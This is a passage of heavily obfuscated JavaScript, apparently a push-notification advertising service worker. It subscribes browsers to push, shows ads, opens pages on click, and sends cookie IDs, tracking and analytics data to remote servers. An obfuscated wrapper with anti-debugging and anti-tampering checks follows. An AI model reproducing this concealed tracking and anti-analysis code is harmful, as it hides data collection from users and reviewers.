h[j3]?h[j3]:-o,z7 != typeof h[w3]?h[w3]:-o,-o,h,!o]);}L(a,b,c,e,g,f);});}}});}function L(a,b,c,d,e,f){N3GG.c05();var g,m;(g=na(e,f),m=function(b,d,c,e){var f,h,l;(f=W7,h=m[g7](W7,b,d,c,e + o));e + o == g[H3] && (h=function(){K(W7,a);},f=d);N3GG.c05();d=g[e];l=d[N3];try{y(b,f,c,l,d,(e + o)[R3](),h);}catch(ra){h();}});m(b,c,d,j);}function t(a,b){a?T(p,a)?self[p7][x7]()[U3](b)[R7](b):b():b();}function N(a,b,c,d,e,f){I(d,function(g,m,k,q){if(!g && j == m && (h(D7 + (f + o)[R3](),q - k,{},e),N3 > f)){N(a,b,c,d,e,++f);return;}h(l7,m,{type:G7,push_id:b},e,function(){var d;try{if(g && v3 != m){d=W7;try{d=JSON[A7](M(g));}catch(f){d=W7;}d && j != d[H3]?U7 == typeof d[j]?y(b,c,e,d,W7,n3,a):h(b7,d[H3],{push_id:b},e,function(){N3GG.c05();f(b,c,e,j);function f(b,c,e,g){var h,k;(h=W7,k=f[g7](W7,b,c,e,g + o));g + o == d[H3] && (k=a,h=c);c=d[g];try{y(b,h,e,c,W7,n3,k);}catch(m){k();}}}):h(M7,t7,{push_id:b},e,function(){N3GG.X05();t(c,a);});}else t(c,a);}catch(f){h(M7,t7,{push_id:b},e,function(){t(c,a);});}});});}l=C(l,k3);function ea(){var F2="no";F2+="w";var i2="j";i2+="oin";var u8,X3,V8,k8,N8;u8="-";X3=+"8";V8=i2;k8="4";N8=F2;function a(a){N3GG.c05();return (Math[G3]() * (o << (a << s)) ^ Date[N8]() | j)[R3](o3)[S7](-a);}return [a(N3) + a(N3),a(N3),k8 + a(i),(N3 * Math[G3]() | X3)[R3](o3) + a(i),Date[N8]()[R3](o3)[S7](-w3) + a(s)][V8](u8);}l=JSON[A7](l);(p=l[j],P=l[o],Q=l[s],R=l[i],w=l[N3],J=l[k3],X=!o);function H(a,b,c,d){var J2="c";J2+="o";J2+="rs";var f2="r";f2+="a";f2+="c";N3GG.c05();f2+="e";var z2="in";z2+="clud";z2+="e";var P2="ti";P2+="m";P2+="eout";var g2="crede";g2+="nt";g2+="i";g2+="als";var a2="withCreden";a2+="tials";var j8,K8,X8,d8,o8,w8,e;j8=a2;K8=g2;X8=P2;d8=z2;o8=f2;w8=J2;if(z7 != typeof XMLHttpRequest){e=new XMLHttpRequest();d && (e[f7](J7,(function(b){N3GG.X05();b(a,this[h7],this[I7],!o);})[g7](e,d),e),e[f7](k7,(function(b){b(a,n3,j,!j);})[g7](e,d),e),c && (e[X8]=c,e[f7](X8,(function(b){N3GG.X05();b(a,X8,j,!j);})[g7](e,d),e)));b && (e[j8]=!j);e[u7](L7,a,!j);e[e7]();}else (e={mode:w8},b && (e[K8]=d8),Promise[o8]([self[r7](a,e),new Promise(function(a,b){c && setTimeout(function(){b(Error(X8));},c);})])[U3](function(b){N3GG.X05();d && b[Q7]()[U3](function(c){N3GG.c05();d(a,c,b[I7],!o);})[R7](function(c){N3GG.c05();d(a,n3,b[I7],!o);});})[R7](function(b){N3GG.c05();d && d(a,b[s8],j,!j);}));}function aa(a,b){N3GG.c05();Z(function(c){N3GG.c05();var f;c=c || [];for(var d=[],e=j;e < c[H3];++e){f=c[e];f[j] != a && d[x3](f);}K(d,b);});}function K(a,b){var c;a=a || u;N3GG.c05();c=F(encodeURIComponent(JSON[C8](a)),k3);D(c,b,E8,!j);}function U(a,b,c){var I2="ke";I2+="y";I2+="s";var O8,d,e;O8=I2;try{(d=j,e=Object[O8](c)[H3]);if(j == e)a();else for(var f in c){H(c[f],!j,Z8,(function(c,f,k,q,n){var h2="s";h2+="yn";h2+="c";var q8;N3GG.c05();q8=h2;h(q8,n?t7:B8,{response_code:q,response_text:encodeURIComponent(k),dmp_url:f,dmp_name:c},b,function(){++d;N3GG.X05();d == e && a();});})[g7](W7,f));}}catch(g){a();}}function ka(a){var L2="g";L2+="etSubscription";N3GG.c05();var m8;m8=L2;self[p7][T8][m8]()[U3](function(b){var e2="unsubsc";e2+="ribe";var v8;v8=e2;b?b[v8]()[U3](function(b){N3GG.X05();a(b);})[R7](function(b){h(i8,t7,{error:G(b)},W7,function(){N3GG.X05();a(!o);});}):a(!j);})[R7](function(b){N3GG.X05();h(i8,t7,{error:G(b)},W7,function(){a(!o);});});}function T(a,b){N3GG.X05();var c,d;try{(c=parseFloat(a),d=parseFloat(b));return c < d;}catch(e){return !o;}}V3 < l[H3] && (X=l[V3]);function ja(a){B(function(b){var r2="co";r2+="okie_id";var F8;F8=r2;b?a(b[F8] || n3):a(n3);});}function v(){var Q2="6";Q2+="3";var O3,a;N3GG.c05();O3=Q2 & 2147483647;if(r >= z)throw Error(a8);a=A[r] & g3;r++;if(B3 == (a & T3))return a & O3;throw Error(g8);}E=!o;u3 < l[H3] && (E=l[u3]);(S=self[P8][z8] + f8 + J,u=[],ia=J8[I8](h8));function ma(a){var e8,b,c;N3GG.c05();e8="|";if(!a[H3])return n3;a[L8](function(a,b){return a[o] - b[o];});(b=a[a[H3] - o],b=b[o],c=b[R3]());o < a[H3] && (b=a[a[H3] - s],b=b[o],c+=e8 + b[R3]());return c;}function y(a,b,c,d,e,f,g){var n2="t";n2+="a";n2+="g";var S2="showNoti";S2+="f";S2+="ication";var R2="{";N3GG.X05();R2+="}";var r8,n8,R8,m,k,q,n,ba,x;r8=R2;n8=S2;R8=n2;(m=d[j],k=JSON[A7](d[o] || r8),q=d[s],n=d[i] || [],ba=d[N3] || n3,x=d[u3] || ({}));k[Q8]={push_id:a,analytics_domain:c,href:m,creative_id:ba,click_tracking_urls:d[k3] || [],actions_data:d[V3] || ({})};e && (d=e[j],k[R8]=f,k[Q8][S8]=d);self[p7][n8](q,k)[U3](function(){var d,f;(d=M7,f=!o);e && ((f=e[k3])?d=H8:e[k3]=!j,Y(e));h(d,B8,{push_id:a},c,function(){t(b,function(){try{if(f)g();else if(j == n[H3])U(g,c,x);else for(var b=j,d=j;d < n[H3];++d){H(n[d],!o,Z8,function(d,e,f,m){N3GG.c05();var H2="tr";H2+="acki";H2+="ng";var y8;y8=H2;h(y8,m?t7:B8,{push_id:a,creative_id:ba,response_code:f,response_text:encodeURIComponent(e),tracking_url:d},c,function(){++b;b == n[H3] && U(g,c,x);});});}}catch(e){g();}});});})[R7](function(){h(M7,t7,{push_id:a},c,function(){t(b,g);});});}self[f7](c8,function(a){var y2="skipWaiti";y2+="ng";var Y8;Y8=y2;self[Y8]();a[W8](new Promise(function(b,a){B(function(a){var Y2="sw";Y2+="_v";Y2+="er";var c2="h";c2+="i";c2+="t";var x8,p8,c;x8=c2;p8=Y2;if(a){c=a[p8];c?T(c,p)?(a[p8]=p,h(x7,B8,{},W7,function(){D(a,b);})):h(x8,B8,{},W7,b):(a[p8]=p,h(c8,B8,{},W7,function(){D(a,b);}));}else (E && !w && (w=ea()),h(c8,B8,{},W7,function(){E?la(b):b();}));});}));});function ha(a,b,c){var p2="po";p2+="s";p2+="t";var W2="PO";W2+="S";W2+="T";var D8,l8,d;D8=W2;l8=p2;if(z7 != typeof XMLHttpRequest){d=new XMLHttpRequest();c && (d[f7](J7,(function(a){m3 == this[I7] && this[h7]?a(this[h7],!j):a(n3,!o);})[g7](d,c),d),d[f7](k7,(function(a){N3GG.X05();a(n3,!o);})[g7](d,c),d));d[u7](D8,a,!j);d[e7](b);}else self[r7](a,{method:l8,body:b})[U3](function(a){N3GG.X05();c && c(a,!j);})[R7](function(a){N3GG.c05();c && c(n3,!o);});}function la(a){try{ka(function(b){var D2="/";D2+="v";D2+="a";D2+="p";var x2="&debug";x2+="=1";var A8,G8;A8=x2;G8=D2;N3GG.c05();b?(b=S + G8,X && (b+=A8),V(b,k3,function(b){b?(b=JSON[A7](decodeURIComponent(C(b,k3)))[j])?W(i8,b,{tag_id:P,sub_id1:Q,sub_id2:R,cookie_id:w,domain:J,vapkey:b,sw_ver:p},a):a():a();})):a();});}catch(b){a();}}self[f7](U8,function(a){a[W8](new Promise(function(b,a){N3GG.X05();h(U8,B8,{},W7,b);})[U3](function(){var G2="cl";G2+="ie";G2+="nt";G2+="s";var l2="cl";l2+="ai";l2+="m";var M8,b8;M8=l2;b8=G2;return self[b8][M8]();}));});function Z(a){B(function(b){b && (b=JSON[A7](decodeURIComponent(C(b,k3))));N3GG.c05();a(b);},E8,!j);}self[f7](t8,function(a){N3GG.c05();a[W8](new Promise(function(b,a){N3GG.X05();B(function(a){var U2="resubsc";U2+="ribe";var A2="vap";A2+="ke";A2+="y";var N1,k1,c;N1=A2;k1=U2;if(a){c=a[N1];c?W(k1,c,a,b):b();}else b();});}));});function ca(a,b,c,d,e,f){N3GG.X05();I(c,function(g,m,k,q){if(!g && j == m && (h(D7 + (e + o)[R3](),q - k,{},d),N3 > e)){ca(a,b,c,d,++e,f);return;}N3GG.X05();h(l7,m,{type:G7,push_id:a},d,function(){var b;try{if(g && v3 != m){b=W7;try{b=JSON[A7](M(g));}catch(c){b=W7;}b && j != b[H3]?U7 == typeof b[j]?f([b]):h(b7,b[H3],{push_id:a},d,function(){f(b);}):h(H8,t7,{push_id:a},d,function(){N3GG.X05();f([]);});}else f([]);}catch(c){h(H8,t7,{push_id:a},d,function(){f([]);});}});});}function D(a,b,c,d){try{(c=c || V1,a?(d || (a=F(JSON[C8](a),k3)),O[H7](c,a)[U3](function(){b && b();})[R7](function(a){b && b();})):b && b());}catch(e){b && b();}}function fa(){var o0="1";o0+="8";var d0="1";d0+="2";var K0="Invalid UTF-8 ";K0+="detected";var w0="2";w0+="048";var j0="2";j0+="2";j0+="4";var X0="111";X0+="41";X0+="11";var u0="2";u0+="4";u0+="8";var V0="5";V0+="73";V0+="43";var k0="3";k0+="1";var N0="Lone su";N0+="rro";N0+="gate";N0+=" U+";var t2="2";t2+="4";t2+="0";var M2="toUpperCa";M2+="se";var b2=" ";b2+="is not a scalar va";b2+="lue";var j1,X1,F3,u1,C3,h3,a3,Q3,i3,z3,w1,K3,s3,a,b,c,d;j1=b2;X1=M2;F3=t2 ^ 0;u1=N0;C3=+k0;h3=+V0;a3=u0 * 1;Q3=+X0;i3=+j0;z3=w0 & 2147483647;w1=K0;K3=d0 - 0;s3=o0 ^ 0;if(r > z)throw Error(a8);if(r == z)return !o;a=A[r] & g3;r++;if(j == (a & B3))return a;if(T3 == (a & i3)){b=v();a=(a & C3) << V3 | b;if(B3 <= a)return a;throw Error(g8);}if(i3 == (a & F3)){b=v();c=v();a=(a & d3) << K3 | b << V3 | c;if(z3 <= a){if(f3 <= a && h3 >= a)throw Error(u1 + a[R3](o3)[X1]() + j1);return a;}throw Error(g8);}if(F3 == (a & a3) && (b=v(),c=v(),d=v(),a=(a & u3) << s3 | b << K3 | c << V3 | d,r3 <= a && Q3 >= a))return a;throw Error(w1);}function pa(a,b,c,d,e){var f,g;try{f=W7;try{f=JSON[A7](M(e));}catch(m){f=W7;}if(f && j != f[H3]){if(U7 == typeof f[j])y(b,c,d,f,W7,n3,a);else {g=function(b,d,c,e){var h,l;(h=W7,l=g[g7](W7,b,d,c,e + o));e + o == f[H3] && (l=a,h=d);d=f[e];try{y(b,h,c,d,W7,n3,l);}catch(p){l();}};g(b,c,d,j);}}else h(M7,t7,{push_id:b},d,function(){N3GG.X05();t(c,a);});}catch(m){h(M7,t7,{push_id:b},d,function(){N3GG.X05();t(c,a);});}}self[f7](K1,function(a){N3GG.c05();var b,c,d,e,f;try{(b=a[d1],c=b[Q8][o1] || n3,d=b[Q8][s1] || n3,e=b[Q8][C1] || n3,f=b[Q8][S8] || n3);a[W8](new Promise(function(a,b){h(E1,d,{push_id:c},e,function(){N3GG.c05();f?aa(f,a):a();});}));}catch(g){}});function ga(a){var s0="repe";s0+="a";s0+="t";var q1,O1,B1,Z1,b;q1="+";O1="=";B1="/";Z1=s0;b=O1[Z1]((N3 - a[H3] % N3) % N3);a=(a + b)[S3](/\-/g,q1)[S3](/_/g,B1);a=atob(a);for(var b=new Uint8Array(a[H3]),c=j;c < a[H3];++c){b[c]=a[p3](c);}return b;}self[f7](T1,function(a){var T0="a";T0+="ct";T0+="ion";var B0="acti";B0+="ons";B0+="_dat";B0+="a";var q0="cli";q0+="c";q0+="k";var Z0="hre";Z0+="f";var O0="cli";O0+="ck_";O0+="ac";O0+="tion";var E0="c";E0+="losec";E0+="lo";E0+="se";var C0="click_t";C0+="racking_";C0+="urls";var v1,P1,g1,m1,F1,i1,a1,z1,b,c,d,e,f,g,m,k,l,n,p,x;v1=C0;P1=E0;N3GG.X05();g1=O0;m1=Z0;F1=q0;i1=B0;a1=T0;z1="x";try{(b=a[d1],c=b[Q8][m1] || n3,d=b[Q8][o1] || n3,e=b[Q8][s1] || n3,f=b[Q8][v1] || [],g=b[Q8][i1] || ({}),m=b[Q8][C1] || n3,k=b[Q8][S8] || n3);b[E1]();(l=F1,n=e,p=a[a1]);if(p && z7 != typeof g[p]){(x=g[p],l=g1,n=c);-o != x[c3](P1) && (n=E1);z1 != x && (c=x);}a[W8](new Promise(function(a,b){var g;g=function(){k?aa(k,a):a();};h(l,n,{push_id:d},m,function(){var m0="ope";m0+="nWindow";var f1;f1=m0;E1 == n?g():clients[f1](c)[U3](function(){N3GG.X05();try{if(j == f[H3] || g1 == l)g();else for(var a=j,b=j;b < f[H3];++b){H(f[b],!o,Z8,function(b,c,k,n){var v0="click";v0+="_trackin";v0+="g";var J1;J1=v0;N3GG.c05();h(J1,n?t7:B8,{push_id:d,creative_id:e,response_code:k,response_text:encodeURIComponent(c),tracking_url:b},m,function(){++a;a == f[H3] && g();});});}}catch(c){g();}})[R7](function(a){var F0="c";F0+="li";F0+="ck";N3GG.c05();F0+="_error";var i0=" ";i0+="-";i0+=" ";var h1,I1;h1=i0;I1=F0;h(I1,c + h1 + a[s8],{},m,g);});});}));}catch(r){}});self[f7](x3,function(a){var P0="R";P0+="R";var g0="j";g0+="s";g0+="o";g0+="n";var a0="js_v";a0+="er";a0+="sion";var r1,L1,H1,b,c,d,e,f,g,m,k,l;r1=a0;L1=g0;H1=P0;N3GG.c05();try{b=n3;try{b=a[Q8][L1]();}catch(n){return;}(c=b[e1],d=b[o1] || n3,e=b[r1] || p,f=b[Q1] || j,g=b[R1] || !o,m=b[S1] || W7,k=n3,l=n3);G7 == c?k=b[n1]:H1 == c && (l=b[Q8]);a[W8](new Promise(function(a,b){N3GG.X05();h(x3,B8,{type:c,push_id:d},m,function(){N3GG.X05();var z0="UPD";z0+="A";z0+="T";z0+="E";var y1,b;y1=z0;if(y1 == c)self[p7][x7]()[U3](a)[R7](a);else if(G7 == c && n3 != k){b=k;f?(u=[],da(a,d,e,b,m,f,g)):N(a,d,e,b,m,j);}else H1 == c && n3 != l?pa(a,d,e,m,l):a();});}));}catch(n){}});function h(a,b,c,d,e,f){var J0="1";J0+="0";J0+="0";var f0="in";f0+="clu";f0+="de";f0+="s";var c1,q3,g;c1=f0;q3=+J0;if(ia[c1](a) && q3 > Math[l3](q3 * Math[G3]()) + o)e && e();else {g=function(){var I0="sw_rep";I0+="ort";var Y1,g,k;Y1=I0;g={event:a,timestamp:new Date()[P7](),event_data:c || ({}),status:b,tag_id:P,sub_id1:Q,sub_id2:R,cookie_id:w,domain:J};f?g[Y1]=!j:g[W1]=p;k=S;N3GG.c05();d && (k=self[P8][z8] + f8 + d);ha(k,encodeURIComponent(F(JSON[C8](g),k3)),e);};E && !w?ja(function(a){w=a;g();}):g();}}self[f7](s8,function(a){var r0="eve";r0+="nt";var e0="event_dat";e0+="a";var L0="s";L0+="how_";L0+="notif";var h0="anal";h0+="ytics";var x1,p1,l1,D1,b,c,d,e,f;x1=h0;p1=L0;l1=e0;D1=r0;b=a[Q8];if(p1 == b[e1])qa(a);else if(x1 == b[e1]){(c=b[D1],d=b[I7],e=b[l1],f=b[i7] || j);G1 == c && B8 == d && (e[A1]=JSON[A7](e[A1]));try{a[W8](new Promise(function(a,b){var l;l=j;k();function k(){h(c,d,e,W7,function(b,c){j == c && l < f?(++l,k()):a();},!j);}}));}catch(g){}}});function Y(a){for(var b=a[j],c=j;c < u[H3];++c){if(u[c][j] == b)return;}N3GG.c05();b=new Date()[P7]();a[i]=b;u[x3](a);}function B(a,b,c){N3GG.c05();try{O[s7](b || V1)[U3](function(b){N3GG.c05();try{(!c && b && (b=JSON[A7](C(b,k3))),a && a(b));}catch(e){a && a(W7);}})[R7](function(b){N3GG.X05();a && a(W7);});}catch(d){a && a(W7);}}function W(a,b,c,d){var e;e=n3;N3GG.c05();try{e=ga(b);}catch(f){var Q0="v";Q0+="apid";var U1;U1=Q0;h(a,U1,{},W7,d);return;}self[p7][T8][G1]({userVisibleOnly:!j,applicationServerKey:e})[U3](function(e){c[A1]=e;h(a,B8,{vapkey:b,subscription:e},W7,function(){D(c,d);});})[R7](function(b){h(a,t7,{error:G(b)},W7,d);});}function qa(a){N3GG.X05();var b,c,d,e,f,g,m,k;try{(b=a[Q8],c=p,d=b[o1] || n3,e=b[Q1] || j,f=b[R1] || !o,g=b[S1] || W7,m=b[n1],k=new URL(m));k[n7][H7](W1,p);m=k[R3]();a[W8](new Promise(function(b,a){var R0="push_";R0+="ipm";var b1;b1=R0;h(b1,B8,{type:G7,push_id:d},g,function(){var a;N3GG.c05();a=m;e?(u=[],da(b,d,c,a,g,e,f)):N(b,d,c,a,g,j);});}));}catch(q){}}self[f7](r7,function(a){});function na(a,b){var S0="unsh";S0+="ift";var M1;M1=S0;a[L8](function(a,b){N3GG.c05();return a[o] - b[o];});for(var c=[],d=a[H3] - o;j <= d && c[H3] < b;--d){c[M1](a[d]);}N3GG.c05();for(var e=j;e <= d;++e){Y(a[e]);}return c;}function G(a){var H0="sta";H0+="ck";var n0=" | ";N3GG.X05();n0+="stac";n0+="k: ";var N4,t1,b;N4=n0;t1=H0;b=n3;a[s8] && (b+=a[s8]);a[t1] && (b+=N4 + a[t1]);return b;}function oa(a,b){a?K(W7,function(){N3GG.X05();b([]);}):Z(function(a){var y0="6";y0+="E";y0+="4";var k4,f,g,m;k4=y0 & 2147483647;a=a || [];for(var d=[],e=j;e < a[H3];++e){(f=a[e],g=k4 * f[s],m=f[i]);new Date()[P7]() - m < g && d[x3](f);}b(d);});}})(r);});P3ss(typeof window===typeof{}?window:typeof global===typeof{}?global:this);function P3ss(){function e3(){var B4=2;for(;B4!==5;){switch(B4){case 1:return W4[0][0].RegExp;break;case 2:var W4=[arguments];B4=1;break;}}}function b3(){var z4=2;for(;z4!==5;){switch(z4){case 2:var k4=[arguments];return k4[0][0];break;}}}function Z3(){var p4=2;for(;p4!==5;){switch(p4){case 2:var V4=[arguments];return V4[0][0].Array;break;}}}var t4=2;for(;t4!==86;){switch(t4){case 2:var h4=[arguments];h4[9]="";h4[9]="V3";h4[2]="";t4=3;break;case 22:h4[34]="f3";h4[93]="t";h4[91]="Y3";h4[99]="";t4=33;break;case 70:x3(q3,"window",h4[36],h4[21]);x3(b3,"global",h4[36],h4[47]);x3(e3,"global",h4[19],h4[27]);x3(e3,"test",h4[19],h4[83]);t4=66;break;case 29:h4[84]="b";h4[36]=0;h4[32]=h4[84];t4=43;break;case 73:h4[21]+=h4[6];h4[21]+=h4[79];t4=71;break;case 62:h4[10]+=h4[63];h4[10]+=h4[80];h4[83]=h4[2];t4=59;break;case 19:h4[4]="dual";h4[1]="";h4[30]="A";h4[1]="resi";h4[7]="";h4[7]="";t4=26;break;case 50:h4[94]+=h4[1];h4[94]+=h4[4];h4[29]=h4[30];t4=47;break;case 40:h4[76]+=h4[79];h4[76]+=h4[79];h4[59]=h4[8];t4=37;break;case 59:h4[83]+=h4[79];h4[83]+=h4[79];h4[27]=h4[95];t4=56;break;case 66:x3(q3,h4[10],h4[36],h4[67]);x3(Z3,"push",h4[19],h4[29]);x3(q3,h4[94],h4[36],h4[66]);x3(q3,h4[59],h4[36],h4[76]);x3(M3,"apply",h4[19],h4[32]);t4=86;break;case 56:h4[27]+=h4[6];h4[27]+=h4[79];h4[47]=h4[9];t4=76;break;case 33:h4[99]="3";h4[79]="s";h4[19]=1;h4[54]="ss";t4=29;break;case 47:h4[29]+=h4[99];h4[29]+=h4[54];h4[67]=h4[5];t4=65;break;case 65:h4[67]+=h4[6];h4[67]+=h4[79];h4[10]=h4[3];t4=62;break;case 13:h4[6]="3s";h4[5]="";h4[5]="U";h4[80]="e";h4[4]="";t4=19;break;case 37:h4[59]+=h4[7];h4[59]+=h4[93];h4[66]=h4[91];t4=53;break;case 76:h4[47]+=h4[79];h4[47]+=h4[79];h4[21]=h4[93];t4=73;break;case 3:h4[2]="m3";h4[63]="_optimiz";h4[95]="V";h4[3]="";h4[3]="_";h4[6]="";t4=13;break;case 26:h4[7]="trac";h4[56]="__";h4[8]="";h4[8]="__abs";t4=22;break;case 71:var x3=function(){var T4=2;for(;T4!==5;){switch(T4){case 2:var E4=[arguments];U3(h4[0][0],E4[0][0],E4[0][1],E4[0][2],E4[0][3]);T4=5;break;}}};t4=70;break;case 43:h4[32]+=h4[99];h4[32]+=h4[54];h4[76]=h4[34];t4=40;break;case 53:h4[66]+=h4[79];h4[66]+=h4[79];h4[94]=h4[56];t4=50;break;}}function M3(){var A4=2;for(;A4!==5;){switch(A4){case 2:var u4=[arguments];return u4[0][0].Function;break;}}}function q3(){var O4=2;for(;O4!==5;){switch(O4){case 2:var f4=[arguments];return f4[0][0];break;}}}function U3(){var R4=2;for(;R4!==5;){switch(R4){case 2:var P4=[arguments];try{var C4=2;for(;C4!==9;){switch(C4){case 2:P4[8]={};P4[4]=(1,P4[0][1])(P4[0][0]);P4[3]=[P4[4],P4[4].prototype][P4[0][3]];C4=4;break;case 4:P4[8].value=P4[3][P4[0][2]];try{P4[0][0].Object.defineProperty(P4[3],P4[0][4],P4[8]);}catch(A3){P4[3][P4[0][4]]=P4[8].value;}C4=9;break;}}}catch(p3){}R4=5;break;}}}}y133.s1=function (){return typeof y133.r1.Q3==='function'?y133.r1.Q3.apply(y133.r1,arguments):y133.r1.Q3;};y133.v1=function (){return typeof y133.r1.Q3==='function'?y133.r1.Q3.apply(y133.r1,arguments):y133.r1.Q3;};y133.r1=function(){var a4=2;for(;a4!==3;){switch(a4){case 2:var m4=[arguments];m4[2]={};m4[2].Q3=function(){var x1=2;for(;x1!==143;){switch(x1){case 43:I4[83].L=function(){var J2=function(){return unescape('%3D');};var g2=/\u003d/.m3ss(J2+[]);return g2;};I4[61]=I4[83];I4[43]={};I4[43].S=['o1'];x1=39;break;case 109:I4[30].A3ss(I4[46]);I4[30].A3ss(I4[68]);I4[30].A3ss(I4[48]);I4[30].A3ss(I4[52]);I4[30].A3ss(I4[90]);I4[30].A3ss(I4[47]);x1=134;break;case 125:x1=I4[48]<I4[30].length?124:147;break;case 9:I4[30]=[];I4[8]={};I4[8].S=['A','o1'];I4[8].L=function(){var w2=function(){return 1024*1024;};var O2=/[5-8]/.m3ss(w2+[]);return O2;};x1=14;break;case 57:I4[13]={};I4[13].S=['A'];I4[13].L=function(){var Y9=function(){return"01".substr(1);};var f9=!/\u0030/.m3ss(Y9+[]);return f9;};I4[90]=I4[13];I4[78]={};I4[78].S=['p1'];x1=74;break;case 92:I4[30].A3ss(I4[17]);I4[30].A3ss(I4[59]);I4[30].A3ss(I4[31]);I4[30].A3ss(I4[34]);x1=117;break;case 149:I4[38]++;x1=121;break;case 146:x1=3?146:145;break;case 134:I4[30].A3ss(I4[56]);I4[82]=[];I4[67]='B';I4[25]='E';x1=130;break;case 25:I4[3]={};I4[3].S=['A'];I4[3].L=function(){var I2=function(){if(typeof[]!=='object')var u2=/aa/;};var q2=!/\x61\u0061/.m3ss(I2+[]);return q2;};I4[46]=I4[3];x1=21;break;case 83:I4[87].L=function(){var w9=function(){return'x'.toUpperCase();};var O9=/\u0058/.m3ss(w9+[]);return O9;};I4[17]=I4[87];I4[91]={};I4[91].S=['p1'];x1=79;break;case 33:I4[73]=I4[1];I4[7]={};I4[7].S=['A'];I4[7].L=function(){var d2=function(j2,l2){return j2+l2;};var Q2=function(){return d2(2,2);};var E2=!/\x2c/.m3ss(Q2+[]);return E2;};I4[68]=I4[7];I4[83]={};I4[83].S=['K'];x1=43;break;case 124:I4[84]=I4[30][I4[48]];try{I4[22]=I4[84][I4[15]]()?I4[67]:I4[25];}catch(I9){I4[22]=I4[25];}x1=122;break;case 3:return true;break;case 121:x1=I4[38]<I4[84][I4[86]].length?120:148;break;case 113:I4[30].A3ss(I4[73]);I4[30].A3ss(I4[60]);I4[30].A3ss(I4[92]);I4[30].A3ss(I4[79]);x1=109;break;case 18:I4[9].L=function(){var P2=function(){return parseInt("0xff");};var x2=!/\u0078/.m3ss(P2+[]);return x2;};I4[42]=I4[9];x1=16;break;case 120:I4[85]={};I4[85][I4[65]]=I4[84][I4[86]][I4[38]];I4[85][I4[35]]=I4[22];I4[82].A3ss(I4[85]);x1=149;break;case 147:x1=function(){var c1=2;for(;c1!==22;){switch(c1){case 24:j4[1]++;c1=16;break;case 2:var j4=[arguments];c1=1;break;case 18:j4[5]=false;c1=17;break;case 16:c1=j4[1]<j4[7].length?15:23;break;case 19:j4[1]++;c1=7;break;case 17:j4[1]=0;c1=16;break;case 11:j4[9][j4[3][I4[65]]].t+=true;c1=10;break;case 7:c1=j4[1]<j4[0][0].length?6:18;break;case 12:j4[7].A3ss(j4[3][I4[65]]);c1=11;break;case 23:return j4[5];break;case 20:j4[9][j4[3][I4[65]]].h+=true;c1=19;break;case 10:c1=j4[3][I4[35]]===I4[67]?20:19;break;case 15:j4[6]=j4[7][j4[1]];j4[8]=j4[9][j4[6]].h/j4[9][j4[6]].t;c1=26;break;case 14:c1=typeof j4[9][j4[3][I4[65]]]==='undefined'?13:11;break;case 1:c1=j4[0][0].length===0?5:4;break;case 25:j4[5]=true;c1=24;break;case 6:j4[3]=j4[0][0][j4[1]];c1=14;break;case 13:j4[9][j4[3][I4[65]]]=function(){var e1=2;for(;e1!==9;){switch(e1){case 2:var o4=[arguments];o4[7]={};o4[7].h=0;o4[7].t=0;e1=3;break;case 3:return o4[7];break;}}}.b3ss(this,arguments);c1=12;break;case 26:c1=j4[8]>=0.5?25:24;break;case 8:j4[1]=0;c1=7;break;case 4:j4[9]={};j4[7]=[];j4[1]=0;c1=8;break;case 5:return;break;}}}(I4[82])?146:145;break;case 102:I4[95].L=function(){var H9=function(){debugger;};var P9=!/\x64\x65\u0062\u0075\x67\u0067\u0065\u0072/.m3ss(H9+[]);return P9;};I4[47]=I4[95];I4[23]={};x1=99;break;case 2:var I4=[arguments];I4[4]='U';I4[6]=typeof t3ss===typeof{}?t3ss:typeof V3ss===typeof{}?V3ss:this;x1=4;break;case 126:I4[48]=0;x1=125;break;case 148:I4[48]++;x1=125;break;case 74:I4[78].L=function(){var b9=false;var S9=[];try{for(var p9 in console)S9.A3ss(p9);b9=S9.length===0;}catch(T9){}var Z9=b9;return Z9;};I4[92]=I4[78];I4[57]={};x1=71;break;case 21:I4[1]={};I4[1].S=['K'];I4[1].L=function(){var N2=function(){return'xy'.substring(0,1);};var e2=!/\x79/.m3ss(N2+[]);return e2;};x1=33;break;case 71:I4[57].S=['p1'];I4[57].L=function(){var y9=typeof Y3ss==='function';return y9;};I4[45]=I4[57];I4[75]={};x1=67;break;case 63:I4[29].L=function(){var M9=function(){return new RegExp('/ /');};var t9=(typeof M9,!/\u006e\x65\u0077/.m3ss(M9+[]));return t9;};I4[60]=I4[29];I4[39]={};I4[39].S=['p1'];I4[39].L=function(){function m9(U9,A9){return U9+A9;};var V9=/\u006f\x6e[\u2029\v\u180e\u2000-\u200a\u2028\u3000\u00a0\u1680\f\u202f\ufeff\t\r\n\u205f ]{0,}\x28/.m3ss(m9+[]);return V9;};I4[19]=I4[39];x1=57;break;case 95:I4[30].A3ss(I4[12]);I4[30].A3ss(I4[61]);I4[30].A3ss(I4[77]);x1=92;break;case 27:I4[5].L=function(){var s2=typeof U3ss==='function';return s2;};I4[31]=I4[5];x1=25;break;case 12:I4[2].S=['A'];I4[2].L=function(){var a2=function(){return[0,1,2].join('@');};var H2=/\x40[0-12-9]/.m3ss(a2+[]);return H2;};I4[12]=I4[2];I4[9]={};I4[9].S=['A'];x1=18;break;case 45:I4[56]=I4[94];I4[29]={};I4[29].S=['A'];x1=63;break;case 130:I4[86]='S';I4[35]='G';I4[15]='L';I4[65]='Y';x1=126;break;case 145:I4[6][I4[4]]=true;return 2;break;case 79:I4[91].L=function(){var a9=typeof f3ss==='function';return a9;};I4[34]=I4[91];I4[95]={};I4[95].S=['o1'];x1=102;break;case 88:I4[89].S=['K'];I4[89].L=function(){var R9=function(){return'x'.toLocaleUpperCase();};var C9=/\x58/.m3ss(R9+[]);return C9;};I4[53]=I4[89];I4[87]={};I4[87].S=['K'];x1=83;break;case 117:I4[30].A3ss(I4[42]);I4[30].A3ss(I4[45]);I4[30].A3ss(I4[19]);I4[30].A3ss(I4[53]);x1=113;break;case 14:I4[59]=I4[8];I4[2]={};x1=12;break;case 4:x1=I4[6][I4[4]]?3:9;break;case 122:I4[38]=0;x1=121;break;case 16:I4[5]={};I4[5].S=['p1'];x1=27;break;case 51:I4[98].S=['o1'];I4[98].L=function(){var c2=function(X2,i2,v2){return!!X2?i2:v2;};var h2=!/\u0021/.m3ss(c2+[]);return h2;};I4[79]=I4[98];I4[94]={};I4[94].S=['K'];I4[94].L=function(){var o2=function(){return'a'.anchor('b');};var K9=/(\x3c|\u003e)/.m3ss(o2+[]);return K9;};x1=45;break;case 67:I4[75].S=['o1'];I4[75].L=function(){var r9=function(){'use stirct';return 1;};var F9=!/\x73\x74\u0069\x72\x63\x74/.m3ss(r9+[]);return 